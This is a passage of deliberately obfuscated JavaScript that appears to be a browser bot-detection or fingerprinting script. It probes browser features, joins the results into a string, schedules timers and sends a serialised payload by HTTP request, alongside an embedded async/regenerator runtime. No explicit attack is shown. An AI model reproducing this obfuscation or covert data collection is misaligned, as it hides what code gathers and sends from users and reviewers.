CR[G8()[gT(zT)].apply(null,[Dn,Qq,Nq])][G8()[gT(wX)].call(null,lV,gc,F5)],G8()[gT(vJ)](cp,g6,pf))||Np(typeof CR[G8()[gT(zT)](Dn,Qq,BJ)][Af()[d6(lW)](Db,FW)],Np(typeof G8()[gT(UZ)],t6([],[][[]]))?G8()[gT(It)](Cx,cS,PE):G8()[gT(vJ)].call(null,cp,g6,pG))?It:pf;var Hn7=KD(HG()[O5(gf)](bL,LG,g6),CR[G8()[gT(zT)](Dn,Qq,sO)])?CR[G8()[gT(zT)].apply(null,[Dn,Qq,BD])][HG()[O5(gf)].apply(null,[bL,OS,g6])]:pf;var Vd7=Np(typeof CR[zp()[fJ(YD)](G9,zc,lW,DG,FT,qD)][nD()[Et(qd)](bL,I)],G8()[gT(vJ)].apply(null,[cp,g6,WD(WD(It))]))?It:Op[It];var Qv7=Np(typeof CR[zp()[fJ(YD)].apply(null,[G9,zc,bN,fG,At,qD])][HG()[O5(v9)](wM7,fI,xX)],G8()[gT(vJ)](cp,g6,N6))?It:pf;var Pq7=WD(CR[nD()[Et(zT)](EJ,SK)][HG()[O5(k6)].apply(null,[qH,cS,L8])][G8()[gT(rf)](Gh,KB,rf)])?Op[jq]:pf;var Sb7=KD(Np(typeof G8()[gT(A6)],t6([],[][[]]))?G8()[gT(It)](sH,Ed,Q8):G8()[gT(zc)](HH,NI,WD(pf)),CR[G8()[gT(zT)](Dn,Qq,z8)])?It:pf;var qr7=G8()[gT(Er)](Oh,hT,fG)[KT()[Cp(wS)].call(null,NI,wS,HK,rN,mf,rN)](bb7,Bf(typeof Af()[d6(Wp)],'undefined')?Af()[d6(nn)](EW,vU):Af()[d6(F5)](kd,Ir))[Np(typeof KT()[Cp(rN)],t6([],[][[]]))?KT()[Cp(It)].apply(null,[lW,qz7,OB,Wq,BJ,vJ]):KT()[Cp(wS)].call(null,st,wS,HK,rN,ck,fI)](Uc7,zp()[fJ(EJ)](vr,Ml7,NI,WD(pf),YB,Uf))[KT()[Cp(wS)](N6,wS,HK,rN,CG,nI)](dZ7,HG()[O5(pN)](zr,WD([]),gO))[KT()[Cp(wS)].call(null,WD(WD(pf)),wS,HK,rN,OJ,nI)](wU7,Af()[d6(xZ)](dg7,CG))[KT()[Cp(wS)](DD,wS,HK,rN,MS,tK)](VU7,Af()[d6(Zf)].call(null,mm7,zc))[KT()[Cp(wS)](DG,wS,HK,rN,XX,bI)](Wb7,Af()[d6(zc)].apply(null,[Wr,LV]))[KT()[Cp(wS)].call(null,NI,wS,HK,rN,WD(It),CO)](cb7,Af()[d6(Er)](VU,Ml7))[KT()[Cp(wS)](WD(WD(pf)),wS,HK,rN,EJ,s6)](AK7,G8()[gT(HC)].call(null,Ec,SJ,WD([])))[KT()[Cp(wS)].apply(null,[F5,wS,HK,rN,L5,z8])](W57,G8()[gT(rO)](Uv,gt,mb))[KT()[Cp(wS)].call(null,Nq,wS,HK,rN,pG,PE)](Hn7,Af()[d6(HC)](Kc,cr))[KT()[Cp(wS)](WD({}),wS,HK,rN,Aq,It)](Vd7,zp()[fJ(At)].call(null,Kl7,Ml7,sO,NZ,LV,GJ))[KT()[Cp(wS)](A6,wS,HK,rN,DG,FN)](Qv7,zp()[fJ(PE)].apply(null,[Th,Ml7,NI,CO,NZ,GJ]))[KT()[Cp(wS)](NZ,wS,HK,rN,ck,fI)](Pq7,HG()[O5(sg7)].call(null,Rq,WD(WD(It)),JG))[KT()[Cp(wS)](rf,wS,HK,rN,bI,vU)](Sb7);var kx7;return JX.pop(),kx7=qr7,kx7;};var AC7=function(){JX.push(Ml7);var dX7;var nK7;return nK7=qH7()[KT()[Cp(Q8)].call(null,kI,GJ,bq,ZN,BJ,PE)](function jh7(sW7){JX.push(l77);while(It)switch(sW7[Af()[d6(LG)].apply(null,[Un,k6])]=sW7[Tk()[hJ(gO)].call(null,Uf,Ub,Wh,VI)]){case pf:sW7[Af()[d6(LG)](Un,k6)]=pf;sW7[Tk()[hJ(gO)](Uf,Ub,Wh,DD)]=J1[nD()[Et(tD)](hk,GZ)]();{var hn7;return hn7=qH7()[Af()[d6(UG)](l6,FT)](Rx7()),JX.pop(),hn7;}case BJ:dX7=sW7[HG()[O5(wG)].apply(null,[tN,N6,kz7])];CR[Af()[d6(gk)].apply(null,[s4,wG])][G8()[gT(LV)](OK,RO,Zp)](hB7,dX7[G8()[gT(hC)].call(null,f07,AJ,JG)],Qp(Sl,[nD()[Et(YG)].call(null,pg7,l8),dX7[nD()[Et(gt)](XK,BS)]]));sW7[Tk()[hJ(gO)](Uf,Ub,Wh,Jp)]=qD;break;case F5:sW7[Af()[d6(LG)].apply(null,[Un,k6])]=F5;sW7[zp()[fJ(rf)].apply(null,[Hr,Cs7,UZ,pD,gO,DD])]=sW7[HG()[O5(sJ)](KG,rN,bN)](Op[It]);case qD:case nD()[Et(N8)](CZ,tJ):{var rx7;return rx7=sW7[nD()[Et(L5)](Og7,J6)](),JX.pop(),rx7;}}JX.pop();},null,null,[[pf,F5]],CR[G8()[gT(Wp)](YI,mb,pG)]),JX.pop(),nK7;};var SW7=function(){var zn7=Tp7();JX.push(dB);if(Bf(zn7,Bx(It))&&Bf(zn7,CR[Af()[d6(jq)](mt,sO)][HG()[O5(w4)](vO,NZ,UZ)])&&s07(zn7,Vv7)){Vv7=zn7;var r57=rj7();var RX7=xH(xJ(zn7,r57),ZM7);dx7(RX7);}JX.pop();};var GB7=function(Dn7){JX.push(Kc);var PW7=s07(arguments[G8()[gT(GJ)](Vp,K8,Kt)],Op[jq])&&Bf(arguments[It],undefined)?arguments[Op[jq]]:WD({});if(WD(PW7)||Qt(Dn7,null)){JX.pop();return;}L37[G8()[gT(Kt)].call(null,l8,zB,vU)]=WD({});MW7=WD([]);var mU7=Dn7[nD()[Et(gt)](XK,TS)];var kn7=Dn7[Bf(typeof HG()[O5(gO)],t6([],[][[]]))?HG()[O5(qd)].apply(null,[JZ,OS,N8]):HG()[O5(DD)](Fd,BD,EB)];var Zq7;if(Bf(kn7,undefined)&&s07(kn7[Bf(typeof G8()[gT(kI)],'undefined')?G8()[gT(GJ)].call(null,Vp,K8,Uf):G8()[gT(It)](pD,zd,WD(WD(pf)))],pf)){try{var RH7=JX.length;var A47=WD([]);Zq7=CR[nD()[Et(X6)].call(null,FR7,m5)][HG()[O5(lO)](d8,zT,BB)](kn7);}catch(bc7){JX.splice(xJ(RH7,It),Infinity,Kc);}}if(Bf(mU7,undefined)&&Np(mU7,rO)&&Bf(Zq7,undefined)&&Zq7[G8()[gT(Tq)].apply(null,[VW,Uf,mO])]&&Np(Zq7[G8()[gT(Tq)](VW,Uf,qD)],WD(WD([])))){MW7=WD(WD([]));var Kq7=LW7(DL(X87));var Hb7=CR[G8()[gT(CO)](NO,KH,vN)](V37(FL(),ZM7),CO);if(Bf(Kq7,undefined)&&WD(CR[Af()[d6(fG)].call(null,Uk,rf)](Kq7))&&s07(Kq7,pf)){if(Bf(xB7[Np(typeof Af()[d6(N6)],t6('',[][[]]))?Af()[d6(F5)](l2,xb):Af()[d6(mb)](KV,N6)],undefined)){CR[Bf(typeof nD()[Et(wS)],t6([],[][[]]))?nD()[Et(gW)](FN,ZO):nD()[Et(qD)].apply(null,[Bv,vr])](xB7[Af()[d6(mb)].apply(null,[KV,N6])]);}if(s07(Hb7,pf)&&s07(Kq7,Hb7)){xB7[Af()[d6(mb)](KV,N6)]=CR[G8()[gT(zT)].apply(null,[mG,Qq,OU])][KT()[Cp(cf)](Mt,CO,C6,zT,CN,DD)](function(){cK7();},xH(xJ(Kq7,Hb7),ZM7));}else{xB7[Af()[d6(mb)](KV,N6)]=CR[G8()[gT(zT)].call(null,mG,Qq,zk)][KT()[Cp(cf)](WD([]),CO,C6,zT,WD(pf),N8)](function(){cK7();},xH(Pd7,ZM7));}}}JX.pop();if(MW7){hp7();}};var qX7=function(){JX.push(Qx);var t57=s07(hI(xB7[KT()[Cp(rN)](nI,gk,E9,fA7,Nq,MS)],ZH7),pf)||s07(hI(xB7[KT()[Cp(rN)].apply(null,[F5,gk,E9,fA7,DG,HN])],p57),Op[It])||s07(hI(xB7[KT()[Cp(rN)](Jp,gk,E9,fA7,LG,XX)],IK7),pf)||s07(hI(xB7[KT()[Cp(rN)].call(null,Zp,gk,E9,fA7,lO,rf)],Hq7),Op[It]);var EH7;return JX.pop(),EH7=t57,EH7;};var bX7=function(){JX.push(dW);var td7=s07(hI(xB7[KT()[Cp(rN)](k6,gk,VW,fA7,Ur,F5)],f47),Op[It]);var qZ7;return JX.pop(),qZ7=td7,qZ7;};var sB7=function(){var Mr7=WD({});JX.push(RR7);var ZK7=qX7();var Hv7=bX7();if(Np(xB7[Tk()[hJ(N6)](gk,rh,kp,k6)],WD([]))&&Hv7){xB7[Tk()[hJ(N6)](gk,rh,kp,ZT)]=WD(WD(HQ));Mr7=WD(WD({}));}xB7[KT()[Cp(rN)].call(null,N6,gk,kp,fA7,qD,Yd)]=pf;var Xv7=Xs7();Xv7[zp()[fJ(z8)](dx,cj,UG,mO,BD,Uf)](nD()[Et(IH)](k9,mE),BC7,WD(WD(HQ)));Xv7[nD()[Et(xB)].call(null,MS,X8)]=function(){Vq7&&Vq7(Xv7,Mr7,ZK7);};var V57=CR[nD()[Et(X6)].apply(null,[FR7,tt])][nD()[Et(Qq)].apply(null,[N8,II])](LH7);var Mn7=zp()[fJ(rc)].call(null,pq,OG,WD(WD(It)),WD(WD([])),X6,mf)[KT()[Cp(wS)](A6,wS,A5,rN,wS,FN)](V57,nD()[Et(cb)].call(null,XX,xN));Xv7[Af()[d6(kI)].apply(null,[xO,lO])](Mn7);JX.pop();};var EB7=function(jx7){if(jx7)return WD(WD({}));var Yn7=sN7();var In7=Yn7&&Yn7[GJ];return In7&&Ak7(In7);};var cK7=function(){JX.push(tv);xB7[KT()[Cp(Yd)](s6,YD,kT,SJ,mO,XX)]=WD(WD(TY));JX.pop();px7(WD(WD(HQ)));};var g77=ff7[TY];var Sm7=ff7[HQ];var N37=ff7[NQ];var GH7=function(Fq7){"@babel/helpers - typeof";JX.push(Ax);GH7=Qt(G8()[gT(vJ)](M2,g6,BJ),typeof CR[KT()[Cp(DD)](BD,wS,JF,LG,zk,LG)])&&Qt(G8()[gT(MS)](Nb,FN,jq),typeof CR[KT()[Cp(DD)](CG,wS,JF,LG,WD(WD([])),Yd)][nD()[Et(fG)](gt,Zm)])?function(km7){return DM7.apply(this,[OQ,arguments]);}:function(Lm7){return DM7.apply(this,[ER,arguments]);};var XX7;return JX.pop(),XX7=GH7(Fq7),XX7;};var UO7=function(){"use strict";var YU7=function(cY7,vM7,jY7){return vs7.apply(this,[k3,arguments]);};var JK7=function(fb7,Qd7,lq7,AX7){JX.push(Qk);var Hd7=Qd7&&LO(Qd7[HG()[O5(k6)](rk,ZD,L8)],DB7)?Qd7:DB7;var Iq7=CR[Af()[d6(gk)].call(null,T2,wG)][Tk()[hJ(pf)].call(null,wS,Db,tD,mb)](Hd7[HG()[O5(k6)].call(null,rk,FT,L8)]);var WX7=new FW7(AX7||[]);s57(Iq7,Af()[d6(nI)](RQ7,Aq),Qp(Sl,[Af()[d6(gO)](Ar,hT),Bv7(fb7,lq7,WX7)]));var KK7;return JX.pop(),KK7=Iq7,KK7;};var DB7=function(){};var Jc7=function(){};var jK7=function(){};var L57=function(UZ7,bv7){function dq7(wc7,rH7,Fv7,Yd7){var PZ7=DM7(ql,[UZ7[wc7],UZ7,rH7]);JX.push(Ir);if(Bf(Np(typeof zp()[fJ(gk)],t6(Bf(typeof G8()[gT(It)],'undefined')?G8()[gT(Uf)](IC,cS,wS):G8()[gT(It)].apply(null,[vZ,Kx,NZ]),[][[]]))?zp()[fJ(mf)](jU,SH,mf,zT,CG,bc):zp()[fJ(GJ)](k8,MW,WD(WD({})),WD({}),nI,GJ),PZ7[Af()[d6(rN)](ZG,st)])){var X57=PZ7[Np(typeof Tk()[hJ(It)],t6(Np(typeof G8()[gT(ZD)],'undefined')?G8()[gT(It)].call(null,pC,ZD,JG):G8()[gT(Uf)](IC,cS,WD(WD([]))),[][[]]))?Tk()[hJ(CO)].apply(null,[UO,AJ,G4,gO]):Tk()[hJ(gk)].apply(null,[BJ,YN,tz7,DD])],RB7=X57[Af()[d6(gO)].call(null,mm7,hT)];var w47;return w47=RB7&&Qt(G8()[gT(YD)](W1,rf,s6),GH7(RB7))&&WK7.call(RB7,Np(typeof HG()[O5(cf)],t6('',[][[]]))?HG()[O5(DD)](C2,LV,lc):HG()[O5(cf)].call(null,gS,st,TJ))?bv7[zp()[fJ(F5)](pf,nJ,WD(pf),WD(WD(pf)),zk,F5)](RB7[HG()[O5(cf)].call(null,gS,cf,TJ)])[Af()[d6(MS)](Ob,pm7)](function(lb7){JX.push(Jx);dq7(Tk()[hJ(gO)].call(null,Uf,Ub,JC,Jk),lb7,Fv7,Yd7);JX.pop();},function(nr7){JX.push(qd);dq7(Np(typeof zp()[fJ(pf)],t6([],[][[]]))?zp()[fJ(mf)].call(null,V07,Hg7,NI,WD(WD(It)),FT,MC):zp()[fJ(GJ)].call(null,k8,fx,WD([]),MS,lW,GJ),nr7,Fv7,Yd7);JX.pop();}):bv7[zp()[fJ(F5)].call(null,pf,nJ,fG,DG,OJ,F5)](RB7)[Af()[d6(MS)].apply(null,[Ob,pm7])](function(Ob7){JX.push(pH);X57[Af()[d6(gO)](bc,hT)]=Ob7,Fv7(X57);JX.pop();},function(GW7){var xU7;JX.push(xU);return xU7=dq7(zp()[fJ(GJ)](k8,q17,wS,NZ,XX,GJ),GW7,Fv7,Yd7),JX.pop(),xU7;}),JX.pop(),w47;}Yd7(PZ7[Bf(typeof Tk()[hJ(F5)],t6(G8()[gT(Uf)](IC,cS,WW),[][[]]))?Tk()[hJ(gk)](BJ,YN,tz7,YD):Tk()[hJ(CO)](R9,bN,gC,zt)]);JX.pop();}JX.push(d5);var jv7;s57(this,Af()[d6(nI)].call(null,Ec,Aq),Qp(Sl,[Af()[d6(gO)](r77,hT),function P57(Xb7,vr7){var NH7=function(){return new bv7(function(kq7,fZ7){dq7(Xb7,vr7,kq7,fZ7);});};var FZ7;JX.push(Zn);return FZ7=jv7=jv7?jv7[Af()[d6(MS)](vE,pm7)](NH7,NH7):NH7(),JX.pop(),FZ7;}]));JX.pop();};var nH7=function(l37){return vs7.apply(this,[SA,arguments]);};var CK7=function(LF){return vs7.apply(this,[UY,arguments]);};var FW7=function(pU7){JX.push(SH);this[zp()[fJ(qD)].apply(null,[sJ,l2,rc,sJ,L5,CO])]=[Qp(Sl,[Tk()[hJ(Q8)](wS,mO,l2,JG),Af()[d6(Jp)].apply(null,[VO,wK])])],pU7[G8()[gT(rf)](wf,KB,gk)](nH7,this),this[zp()[fJ(ZD)].call(null,Tx,jh,sO,WD({}),g6,GJ)](WD(pf));JX.pop();};var RU7=function(mc7){JX.push(NW);if(mc7||Np(G8()[gT(Uf)](Bn,cS,WD([])),mc7)){var Zc7=mc7[lC7];if(Zc7){var W47;return JX.pop(),W47=Zc7.call(mc7),W47;}if(Qt(G8()[gT(vJ)](tr,g6,WD({})),typeof mc7[Tk()[hJ(gO)](Uf,Ub,Yr,vN)])){var cC7;return JX.pop(),cC7=mc7,cC7;}if(WD(CR[Af()[d6(fG)](BE,rf)](mc7[G8()[gT(GJ)](TU,K8,Sq)]))){var gK7=Bx(It),CX7=function vH7(){JX.push(qT);for(;Wt(++gK7,mc7[G8()[gT(GJ)](JO,K8,vU)]);)if(WK7.call(mc7,gK7)){var kB7;return vH7[Af()[d6(gO)](j6,hT)]=mc7[gK7],vH7[zp()[fJ(k6)].call(null,gN,QS,pG,WD(pf),kI,Uf)]=WD(It),JX.pop(),kB7=vH7,kB7;}vH7[Af()[d6(gO)](j6,hT)]=nq7;vH7[zp()[fJ(k6)](gN,QS,ZT,mf,N8,Uf)]=WD(pf);var rb7;return JX.pop(),rb7=vH7,rb7;};var zK7;return zK7=CX7[Bf(typeof Tk()[hJ(pf)],t6([],[][[]]))?Tk()[hJ(gO)].call(null,Uf,Ub,Yr,EJ):Tk()[hJ(CO)](fH,ZT,vB,bI)]=CX7,JX.pop(),zK7;}}throw new (CR[nD()[Et(YD)](zT,VM7)])(t6(GH7(mc7),Af()[d6(cf)](Pd,XK)));};JX.push(IK);UO7=function bZ7(){return Td7;};var nq7;var Td7={};var tZ7=CR[Np(typeof Af()[d6(HN)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[s2,PE]):Af()[d6(gk)].apply(null,[Xl,wG])][HG()[O5(k6)](x5,wG,L8)];var WK7=tZ7[Bf(typeof G8()[gT(N6)],t6([],[][[]]))?G8()[gT(CG)].call(null,Lp,nh,WD(WD({}))):G8()[gT(It)](Y17,tq,WD(WD([])))];var s57=CR[Af()[d6(gk)](Xl,wG)][KT()[Cp(pf)](kI,gO,tv,Qr,wX,NZ)]||function(xA7,Ns7,Ym7){return DM7.apply(this,[Sz,arguments]);};var gn7=Qt(Bf(typeof G8()[gT(F5)],t6('',[][[]]))?G8()[gT(vJ)](Ff,g6,Qk):G8()[gT(It)](rq,Zw7,lO),typeof CR[Bf(typeof KT()[Cp(qD)],t6(G8()[gT(Uf)].apply(null,[lV,cS,cS]),[][[]]))?KT()[Cp(DD)](ZD,wS,UK,LG,N8,rN):KT()[Cp(It)](EJ,cw7,Mc,wM7,NZ,fG)])?CR[KT()[Cp(DD)].apply(null,[ck,wS,UK,LG,rf,lW])]:{};var lC7=gn7[nD()[Et(fG)].apply(null,[gt,Sp])]||nD()[Et(cf)](lO,XI);var X47=gn7[Bf(typeof HG()[O5(rf)],t6('',[][[]]))?HG()[O5(MS)](A9,N6,Zp):HG()[O5(DD)](RA7,qD,FN)]||zp()[fJ(Uf)](nW,jp,WD(WD(It)),CN,L5,mf);var gC7=gn7[Np(typeof nD()[Et(gO)],t6([],[][[]]))?nD()[Et(qD)](F2,UG):nD()[Et(JG)](A6,ss7)]||KT()[Cp(zT)](VI,gk,jp,UB,vN,ZD);try{var BW7=JX.length;var br7=WD([]);YU7({},G8()[gT(Uf)](lV,cS,Sq));}catch(Bx7){JX.splice(xJ(BW7,It),Infinity,IK);YU7=function(Tm7,Vj7,f17){return DM7.apply(this,[HA,arguments]);};}Td7[Bf(typeof Af()[d6(cf)],'undefined')?Af()[d6(HN)](C2,pB):Af()[d6(F5)](Lc,X9)]=JK7;var kv7=zp()[fJ(wS)](Il7,Fx,s6,GJ,zk,gO);var AB7=HG()[O5(Jp)](qE,OJ,Kv);var qK7=Af()[d6(NI)](dJ,zZ);var K57=Af()[d6(Aq)].call(null,EI,K4);var Hc7={};var wd7={};YU7(wd7,lC7,function(){return DM7.apply(this,[WQ,arguments]);});var sr7=CR[Af()[d6(gk)].call(null,Xl,wG)][HG()[O5(fG)].call(null,Xx,fI,v9)];var dC7=sr7&&sr7(sr7(RU7([])));dC7&&Bf(dC7,tZ7)&&WK7.call(dC7,lC7)&&(wd7=dC7);var EU7=jK7[HG()[O5(k6)].apply(null,[x5,g6,L8])]=DB7[HG()[O5(k6)](x5,WD(WD(pf)),L8)]=CR[Np(typeof Af()[d6(fT)],t6('',[][[]]))?Af()[d6(F5)].call(null,EC,X9):Af()[d6(gk)](Xl,wG)][Tk()[hJ(pf)].call(null,wS,Db,dH,rN)](wd7);function Xc7(Mq7){JX.push(Yh);[Bf(typeof Tk()[hJ(qD)],t6(G8()[gT(Uf)](Aj,cS,At),[][[]]))?Tk()[hJ(gO)].apply(null,[Uf,Ub,CQ7,UZ]):Tk()[hJ(CO)].call(null,Mz7,GY7,hR7,cS),Bf(typeof zp()[fJ(zT)],'undefined')?zp()[fJ(GJ)].apply(null,[k8,Sn,Wp,CN,ZD,GJ]):zp()[fJ(mf)](Pj7,dc,WD(WD([])),OU,NI,kj7),KT()[Cp(gk)](pf,wS,Vs7,TF,At,qD)][G8()[gT(rf)](HS,KB,WD(pf))](function(JW7){YU7(Mq7,JW7,function(TW7){var Y47;JX.push(Dq);return Y47=this[Af()[d6(nI)].apply(null,[p6,Aq])](JW7,TW7),JX.pop(),Y47;});});JX.pop();}function Bv7(Nn7,Ah7,zX7){var rC7=kv7;return function(Bq7,XK7){JX.push(gx);if(Np(rC7,qK7))throw new (CR[HG()[O5(LV)](Dl7,CG,zt)])(nD()[Et(Wp)].call(null,UG,qH));if(Np(rC7,K57)){if(Np(zp()[fJ(GJ)](k8,Ah,VI,WD(WD(It)),DD,GJ),Bq7))throw XK7;var tq7;return tq7=Qp(Sl,[Af()[d6(gO)].apply(null,[P8,hT]),nq7,zp()[fJ(k6)](gN,r77,Gf,WD(WD({})),pf,Uf),WD(pf)]),JX.pop(),tq7;}for(zX7[Bf(typeof HG()[O5(ZD)],t6('',[][[]]))?HG()[O5(Wp)].call(null,WT,NZ,HK):HG()[O5(DD)].call(null,pj7,WD(WD(pf)),fb)]=Bq7,zX7[Bf(typeof Tk()[hJ(ZD)],t6(G8()[gT(Uf)](Vm,cS,Nq),[][[]]))?Tk()[hJ(gk)].apply(null,[BJ,YN,LN,vJ]):Tk()[hJ(CO)].call(null,Wc,RM7,wU,LV)]=XK7;;){var xr7=zX7[Np(typeof nD()[Et(cf)],'undefined')?nD()[Et(qD)].apply(null,[bI,Lv]):nD()[Et(wG)].apply(null,[pf,Lx])];if(xr7){var Tv7=Mc7(xr7,zX7);if(Tv7){if(Np(Tv7,Hc7))continue;var Gx7;return JX.pop(),Gx7=Tv7,Gx7;}}if(Np(Tk()[hJ(gO)](Uf,Ub,tv,FN),zX7[HG()[O5(Wp)](WT,WJ,HK)]))zX7[HG()[O5(wG)](Nf,wG,kz7)]=zX7[G8()[gT(Jp)](Rx,TL,zT)]=zX7[Tk()[hJ(gk)].apply(null,[BJ,YN,LN,pf])];else if(Np(zp()[fJ(GJ)](k8,Ah,lW,LG,Sq,GJ),zX7[HG()[O5(Wp)](WT,WD({}),HK)])){if(Np(rC7,kv7))throw rC7=K57,zX7[Np(typeof Tk()[hJ(pf)],t6([],[][[]]))?Tk()[hJ(CO)](rK,Xx,S4,wX):Tk()[hJ(gk)].call(null,BJ,YN,LN,ZT)];zX7[KT()[Cp(gO)](tp,Q8,r77,R9,WD([]),rf)](zX7[Np(typeof Tk()[hJ(k6)],t6(Bf(typeof G8()[gT(GJ)],t6('',[][[]]))?G8()[gT(Uf)](Vm,cS,A6):G8()[gT(It)].apply(null,[YH,Hx,jq]),[][[]]))?Tk()[hJ(CO)](HW,wK,Dl7,bI):Tk()[hJ(gk)](BJ,YN,LN,cf)]);}else Np(KT()[Cp(gk)].apply(null,[ZT,wS,pr,TF,pG,CN]),zX7[Bf(typeof HG()[O5(cf)],'undefined')?HG()[O5(Wp)](WT,WD(WD({})),HK):HG()[O5(DD)](zk,FT,CZ)])&&zX7[HG()[O5(UG)].apply(null,[wf,N8,xZ])](Np(typeof KT()[Cp(gk)],'undefined')?KT()[Cp(It)](WD([]),l77,pn,CU,WD(It),UZ):KT()[Cp(gk)](Gf,wS,pr,TF,BJ,UG),zX7[Np(typeof Tk()[hJ(wS)],t6(Np(typeof G8()[gT(ZD)],t6('',[][[]]))?G8()[gT(It)](hk,Dn,rf):G8()[gT(Uf)].apply(null,[Vm,cS,fI]),[][[]]))?Tk()[hJ(CO)](nb,cw7,hl7,kI):Tk()[hJ(gk)](BJ,YN,LN,tp)]);rC7=qK7;var Gn7=DM7(ql,[Nn7,Ah7,zX7]);if(Np(HG()[O5(rf)].apply(null,[bk,bI,VI]),Gn7[Af()[d6(rN)](E8,st)])){if(rC7=zX7[zp()[fJ(k6)](gN,r77,N8,FN,cS,Uf)]?K57:AB7,Np(Gn7[Np(typeof Tk()[hJ(CO)],t6(G8()[gT(Uf)](Vm,cS,UG),[][[]]))?Tk()[hJ(CO)].apply(null,[qU,bU,hd,It]):Tk()[hJ(gk)](BJ,YN,LN,RO)],Hc7))continue;var OC7;return OC7=Qp(Sl,[Af()[d6(gO)](P8,hT),Gn7[Np(typeof Tk()[hJ(zT)],t6([],[][[]]))?Tk()[hJ(CO)].apply(null,[kr,zk,sJ,It]):Tk()[hJ(gk)].apply(null,[BJ,YN,LN,lW])],zp()[fJ(k6)](gN,r77,st,k6,OU,Uf),zX7[zp()[fJ(k6)](gN,r77,WD(WD(It)),WD(pf),LV,Uf)]]),JX.pop(),OC7;}Np(Bf(typeof zp()[fJ(BJ)],t6(G8()[gT(Uf)].apply(null,[Vm,cS,s6]),[][[]]))?zp()[fJ(GJ)](k8,Ah,sJ,CO,Q8,GJ):zp()[fJ(mf)](qm7,J9,RO,fG,zt,zt),Gn7[Af()[d6(rN)](E8,st)])&&(rC7=K57,zX7[HG()[O5(Wp)].call(null,WT,WD(WD({})),HK)]=zp()[fJ(GJ)](k8,Ah,DG,fI,OU,GJ),zX7[Tk()[hJ(gk)](BJ,YN,LN,zT)]=Gn7[Tk()[hJ(gk)](BJ,YN,LN,ck)]);}JX.pop();};}function Mc7(Od7,lX7){JX.push(JC);var Zx7=lX7[HG()[O5(Wp)].apply(null,[wt,WD(pf),HK])];var ld7=Od7[nD()[Et(fG)].call(null,gt,CE)][Zx7];if(Np(ld7,nq7)){var cd7;return lX7[nD()[Et(wG)](pf,Uc)]=null,Np(zp()[fJ(GJ)](k8,wU,Zp,Q8,bI,GJ),Zx7)&&Od7[nD()[Et(fG)].apply(null,[gt,CE])][KT()[Cp(gk)](OS,wS,lU,TF,WD(WD(pf)),LV)]&&(lX7[HG()[O5(Wp)](wt,BD,HK)]=KT()[Cp(gk)](WD(WD(pf)),wS,lU,TF,WD(WD({})),pD),lX7[Tk()[hJ(gk)](BJ,YN,bY7,DD)]=nq7,Mc7(Od7,lX7),Np(zp()[fJ(GJ)](k8,wU,sJ,ZD,Wp,GJ),lX7[HG()[O5(Wp)].call(null,wt,LG,HK)]))||Bf(KT()[Cp(gk)](Wp,wS,lU,TF,ZD,Jp),Zx7)&&(lX7[HG()[O5(Wp)](wt,g6,HK)]=zp()[fJ(GJ)](k8,wU,RO,WD(pf),OU,GJ),lX7[Tk()[hJ(gk)](BJ,YN,bY7,qD)]=new (CR[Bf(typeof nD()[Et(qD)],t6('',[][[]]))?nD()[Et(YD)].call(null,zT,KW):nD()[Et(qD)](gO,OB)])(t6(t6(nD()[Et(UG)].call(null,jd,gJ),Zx7),G8()[gT(fG)](U77,J2,OU)))),JX.pop(),cd7=Hc7,cd7;}var UH7=DM7(ql,[ld7,Od7[Np(typeof nD()[Et(gk)],t6('',[][[]]))?nD()[Et(qD)](bK,AW):nD()[Et(fG)].apply(null,[gt,CE])],lX7[Tk()[hJ(gk)].apply(null,[BJ,YN,bY7,z8])]]);if(Np(zp()[fJ(GJ)].apply(null,[k8,wU,Jk,bN,Zp,GJ]),UH7[Af()[d6(rN)].call(null,kk,st)])){var cx7;return lX7[HG()[O5(Wp)](wt,vN,HK)]=zp()[fJ(GJ)].apply(null,[k8,wU,mb,N8,EJ,GJ]),lX7[Tk()[hJ(gk)](BJ,YN,bY7,LV)]=UH7[Tk()[hJ(gk)](BJ,YN,bY7,WJ)],lX7[nD()[Et(wG)](pf,Uc)]=null,JX.pop(),cx7=Hc7,cx7;}var JX7=UH7[Tk()[hJ(gk)](BJ,YN,bY7,nI)];var pq7;return pq7=JX7?JX7[zp()[fJ(k6)].apply(null,[gN,dG,WD({}),gk,pD,Uf])]?(lX7[Od7[HG()[O5(RO)](tZ,WD(WD({})),s6)]]=JX7[Af()[d6(gO)].apply(null,[qk,hT])],lX7[Tk()[hJ(gO)].apply(null,[Uf,Ub,dn,st])]=Od7[Tk()[hJ(JG)].call(null,F5,pN,dn,Wp)],Bf(KT()[Cp(gk)](FT,wS,lU,TF,CG,kI),lX7[HG()[O5(Wp)](wt,WD(WD([])),HK)])&&(lX7[HG()[O5(Wp)].apply(null,[wt,FN,HK])]=Tk()[hJ(gO)](Uf,Ub,dn,Q8),lX7[Tk()[hJ(gk)].call(null,BJ,YN,bY7,WW)]=nq7),lX7[Bf(typeof nD()[Et(tK)],'undefined')?nD()[Et(wG)].apply(null,[pf,Uc]):nD()[Et(qD)].apply(null,[pj7,xC])]=null,Hc7):JX7:(lX7[HG()[O5(Wp)](wt,Wp,HK)]=zp()[fJ(GJ)](k8,wU,Mt,gO,sO,GJ),lX7[Tk()[hJ(gk)](BJ,YN,bY7,DD)]=new (CR[nD()[Et(YD)](zT,KW)])(KT()[Cp(JG)](UG,cS,dg7,jd,ZT,PE)),lX7[Np(typeof nD()[Et(Uf)],'undefined')?nD()[Et(qD)](CN,qz7):nD()[Et(wG)].call(null,pf,Uc)]=null,Hc7),JX.pop(),pq7;}Jc7[HG()[O5(k6)](x5,pD,L8)]=jK7;s57(EU7,Af()[d6(GJ)].apply(null,[z6,ZT]),Qp(Sl,[Af()[d6(gO)](U8,hT),jK7,HG()[O5(YD)].apply(null,[D0,WD([]),gW]),WD(pf)]));s57(jK7,Af()[d6(GJ)].apply(null,[z6,ZT]),Qp(Sl,[Bf(typeof Af()[d6(DD)],t6([],[][[]]))?Af()[d6(gO)](U8,hT):Af()[d6(F5)].apply(null,[JF,Jh]),Jc7,Np(typeof HG()[O5(rf)],t6([],[][[]]))?HG()[O5(DD)](kg7,mb,r77):HG()[O5(YD)](D0,GJ,gW),WD(pf)]));Jc7[Af()[d6(Wp)](xS,v9)]=YU7(jK7,gC7,Af()[d6(wG)].apply(null,[J5,zt]));Td7[HG()[O5(L5)](IM7,Q8,jz7)]=function(YC7){JX.push(LC);var Sx7=Qt(G8()[gT(vJ)](vH,g6,wS),typeof YC7)&&YC7[Af()[d6(GJ)](pO,ZT)];var Jb7;return Jb7=WD(WD(Sx7))&&(Np(Sx7,Jc7)||Np(Af()[d6(wG)](gX,zt),Sx7[Np(typeof 